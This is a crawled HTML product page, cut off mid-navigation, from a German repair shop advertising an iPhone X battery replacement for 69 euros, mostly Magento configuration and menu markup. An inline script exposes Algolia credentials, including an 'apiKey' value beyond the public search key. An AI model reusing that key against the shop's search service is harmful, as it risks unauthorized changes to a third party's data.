

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.service4handys.de/apple-iphone-x-reparatur-akku-akkutausch.html
body_size: 23561
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.service4handys.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1765905575\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Apple iPhone X Reparatur Akku / Akkutausch -  Preis  - Service4Handys"/>
<meta name="description" content="Dein iPhone X Akku hat schlapp gemacht? Kein Problem wir tauschen Ihn für dich - dein täglicher Begleiter ist dann sofort wieder fit."/>
<meta name="keywords" content="Apple iPhone X Reparatur Akku/ Akkutausch"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Apple iPhone X Reparatur Akku / Akkutausch -  Preis  - Service4Handys</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/product.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/requirejs-config.js"></script>
<link  rel="canonical" href="https://www.service4handys.de/apple-iphone-x-reparatur-akku-akkutausch.html" />
<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="EbWIJ8IoQ3Ahui" async></script>  

<script type="text/javascript" src="https://connect.ekomi.de/integration_1439713022/E8CTWLG94LEC6AG.js" defer></script>

<style>
body.cms-page-view:not(.cms-index-index) h2 {
   margin-bottom: 20px;
}

.page-title {
  margin-top: 50px !important;
}

.cms-info-container {
  width: fit-content !important;
}

.form.contact {
    width: 100% !important;
}

.form.contact .fieldset .legend {
    margin-left: 0px !important;
}

.form.contact .fieldset > .field.no-label::before {
    float: none !important;
}

@media (max-width: 768px) {
    .nav-sections-item-content .navigation .level0 .navigation__link {
        color: #28333F !important;
    }
}

@media (max-width: 768px), print {
   #algoliaAutocomplete .mpSearch-input {
     display: block !important;
   }
}

ul {
  list-style-type: disc;
  margin: 1em 0;
  padding-left: 2em;
}

ul li {
  margin: 0.25em 0;
}

.products.wrapper~.toolbar .pages {
  float: none !important;
  text-align: center;
}

@media (min-width: 1024px) {
  .catalogsearch-result-index .page-main {
    padding: 0 100px;
  }
}

.page-main:not(.cms-index-index) {
  margin-bottom: 0px !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=423"></script>
        <script>
        window.algoliaConfig = {"baseUrl":"https:\/\/www.service4handys.de\/","baseImageUrl":"https:\/\/www.service4handys.de\/media\/catalog\/product\/","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"displayInfo":["price","image","description"],"isEnableSuggestion":"1","limitDescription":97,"sortBy":"new_products","currencyRate":"1.0000","lookupLimit":10,"algoliaApiKey":{"applicationId":"VJRPD2OGFX","searchKey":"973662f57a8c550819a7fac025337915","apiKey":"d0975aa497f86a4d6d1c091b3f008b4d"},"indexName":"mageplaza_default_products","autocomplete":{"enabled":"1"},"instant":{"enabled":1},"mostSearchQty":0,"boxArrange":"one","minQueryLength":1,"isEnableAddToCart":"0","iconURL":null,"formKey":"sCMonYemtUTh0r7z"};
    </script>
<!-- Structured Data by outer/edge (https://outeredge.agency) -->
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Service4Handys",
        "url": "https://www.service4handys.de/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
        }
    }
        ,
    "mainEntity": {"@context":"https://schema.org/","@type":"Product","@id":"https://www.service4handys.de/apple-iphone-x-reparatur-akku-akkutausch.html#Product","name":"Apple iPhone X Reparatur Akku / Akkutausch","sku":"A00700","description":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?  &nbsp;  Der Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.  &nbsp;  Unsere Diagnose ist eindeutig:  &nbsp;  Es liegt am defekten Akku!  &nbsp;  Daher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.  &nbsp;  Die Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.  &nbsp;  Unsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","image":"https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-iphonex-akku.jpg","offers":{"@type":"Offer","url":"https://www.service4handys.de/apple-iphone-x-reparatur-akku-akkutausch.html","price":"69","priceCurrency":"EUR","availability":"http://schema.org/InStock","itemCondition":"http://schema.org/NewCondition","priceSpecification":{"@type":"UnitPriceSpecification","price":"69","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}}}        }
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Apple&#x20;iPhone&#x20;X&#x20;Reparatur&#x20;Akku&#x20;&#x2F;&#x20;Akkutausch" />
<meta property="og:image"
      content="https://www.service4handys.de/media/catalog/product/cache/c11e4be508024859835bbb35050a555f/s/h/sh4-artikel-iphonex-akku.jpg" />
<meta property="og:description"
      content="Ihr&#x20;iPhone&#x20;hat&#x20;nur&#x20;noch&#x20;einen&#x20;kurzzeitigen&#x20;Stand-by-Modus&#x20;bzw.&#x20;knappe&#x20;Benutzerzeiten&#x3F;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Der&#x20;Bildschirm&#x20;Ihres&#x20;Ger&amp;auml&#x3B;tes&#x20;bleibt&#x20;schwarz&#x20;oder&#x20;das&#x20;Ger&amp;auml&#x3B;t&#x20;l&amp;auml&#x3B;sst&#x20;sich&#x20;weder&#x20;aus-&#x20;noch&#x20;einschalten.&#x20;Selbst&#x20;nach&#x20;erneutem&#x20;Laden&#x20;ist&#x20;der&#x20;Akku&#x20;binnen&#x20;weniger&#x20;Minuten&#x20;leer.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Unsere&#x20;Diagnose&#x20;ist&#x20;eindeutig&#x3A;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Es&#x20;liegt&#x20;am&#x20;defekten&#x20;Akku&#x21;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Daher&#x20;empfehlen&#x20;wir&#x20;den&#x20;Austausch&#x20;des&#x20;Akkus&#x20;durch&#x20;einen&#x20;neuen,&#x20;leistungsf&#xE4;higeren&#x20;Akkumulator.&#x20;Im&#x20;angegebenen&#x20;Preis&#x20;ist&#x20;dieser&#x20;Wechsel&#x20;enthalten.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Die&#x20;Daten,&#x20;die&#x20;auf&#x20;Ihrem&#x20;iPhone&#x20;gespeichert&#x20;sind,&#x20;gehen&#x20;keinesfalls&#x20;bei&#x20;der&#x20;Reparatur&#x20;verloren.&#x20;Jedoch&#x20;ist&#x20;es&#x20;sinnvoll,&#x20;eine&#x20;Sicherung&#x20;zu&#x20;erstellen,&#x20;bevor&#x20;Sie&#x20;Ihr&#x20;Ger&#xE4;t&#x20;zu&#x20;uns&#x20;schicken&#x20;oder&#x20;pers&#xF6;nlich&#x20;bei&#x20;uns&#x20;im&#x20;Ladengesch&#xE4;ft&#x20;vorbeischauen.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Unsere&#x20;langj&#xE4;hrige&#x20;Erfahrung&#x20;und&#x20;die&#x20;hervorragend&#x20;ausgebildeten&#x20;Techniker&#x20;garantieren&#x20;einen&#x20;sorgf&#xE4;ltigen&#x20;und&#x20;gewissenhaften&#x20;Umgang&#x20;bei&#x20;der&#x20;Reparatur&#x20;Ihres&#x20;defekten&#x20;Ger&#xE4;tes." />
<meta property="og:url" content="https://www.service4handys.de/apple-iphone-x-reparatur-akku-akkutausch.html" />
    <meta property="product:price:amount" content="69"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-apple-iphone-x-reparatur-akku-akkutausch page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.service4handys.de",
                "secure": true,
                "lifetime": "10800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.service4handys.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
         title=""
         alt=""
            width="170"                />
</a>
    <div id="algoliaAutocomplete" class="algolia-search-block algolia-search-input">
        <div id="mp-algoliasearch" class="mp-algoliasearch"></div>
        <div class="autocomplete-suggestions" style="display: none; width: 99.5% !important;"></div>
            </div>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0.js?v=423"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=423"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=423"></script>
    <script type="text/x-magento-init">
    {
        "*": {
            "algoliaCommon":{},
            "Mageplaza_Search/js/search-suggestions":{},
            "Mageplaza_Search/js/mpalgoliasearch": {}
        }
    }
    </script>
<div class="account-cart-container"><div class="account-links-container"><ul class="header links"><li><a href="https://www.service4handys.de/customer/account/" id="idA8mGxdZa" class="my-account-link" >Mein Benutzerkonto</a></li><li class="link authorization-link" data-label="oder">
    <a class="sing-in" href="https://www.service4handys.de/customer/account/login/referer/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvYXBwbGUtaXBob25lLXgtcmVwYXJhdHVyLWFra3UtYWtrdXRhdXNjaC5odG1s/"        >Anmelden</a>
</li>
    </ul></div><div id="custom-sliding-cart">
    <div data-block="minicart" class="minicart-wrapper">
        <a class="action showcart" href="https://www.service4handys.de/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <span class="text">Mein Warenkorb</span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
        </a>
                    <div id="sliding-cart">
                <div class="block block-minicart"
                     data-role="dropdownDialog"
                     data-mage-init='{"dropdownDialog":{
                        "appendTo":"[data-block=minicart]",
                        "triggerTarget":".showcart",
                        "timeout": "2000",
                        "closeOnMouseLeave": false,
                        "closeOnEscape": true,
                        "triggerClass":"active",
                        "parentClass":"active",
                        "buttons":[]}}'>
                    <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                                    </div>
            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.service4handys.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.service4handys.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.service4handys.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvYXBwbGUtaXBob25lLXgtcmVwYXJhdHVyLWFra3UtYWtrdXRhdXNjaC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.service4handys.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768699163}}};
        </script>
        <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WebiProg_SlidingCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"totals":{"component":"WebiProg_SlidingCart\/js\/totals","template":"WebiProg_SlidingCart\/totals"},"coupon":{"component":"WebiProg_SlidingCart\/js\/coupon","template":"WebiProg_SlidingCart\/coupon"},"cart-title":{"component":"WebiProg_SlidingCart\/js\/cart-title","template":"WebiProg_SlidingCart\/cart-title"},"delivery":{"component":"WebiProg_SlidingCart\/js\/delivery","template":"WebiProg_SlidingCart\/delivery"},"sliding-cart":{"component":"WebiProg_SlidingCart\/js\/sliding-cart"},"grand-total":{"component":"WebiProg_SlidingCart\/js\/grand-total"},"minicart-open":{"component":"WebiProg_SlidingCart\/js\/minicartopen"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/loader-1.gif"
            }
        }
        </script>
    </div>
</div>
<input type="hidden" id="addtocart_show_slidingcart" value="0"/>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items container"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            
    <div class="navigation__mobile">
        <a href="javascript:void(0);" title="" class="action btn-menu-toggle" data-bind="scope: 'mobile_menu'"></a>
    </div>

    <nav class="navigation">
        <div class="mobile-menu-header">
<!--            <a class="link-mobile-menu-close" title="--><!--" href="javascript:void(0)"></a>-->
<!---->
<!--            <a class="logo-mobile" href="--><!--" title="--><!--">-->
<!--                <img src="--><!--" alt="--><!--" />-->
<!--            </a>-->

        </div>
        <ul class="navigation__list" data-bind="scope: 'mobile_menu'">
                                            <li class="navigation__item  navigation__item--parent children--9 smartphones level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-1">
        Smartphones    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-1">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-2">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-2">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-16-16-pro-16-pro-max-16e.html" class="navigation__inner-link"  data-menu="menu-29">
        Apple iPhone 16    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-15-15-pro-15-pro-max-15-plus.html" class="navigation__inner-link"  data-menu="menu-145">
        Apple iPhone 15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-14-14pro-14promax-14plus.html" class="navigation__inner-link"  data-menu="menu-126">
        Apple iPhone 14    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone13-13-mini-13-pro-13-pro-max.html" class="navigation__inner-link"  data-menu="menu-30">
        Apple iPhone 13    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-12.html" class="navigation__inner-link"  data-menu="menu-31">
        Apple iPhone 12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-11-11pro.html" class="navigation__inner-link"  data-menu="menu-32">
        Apple iPhone 11    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
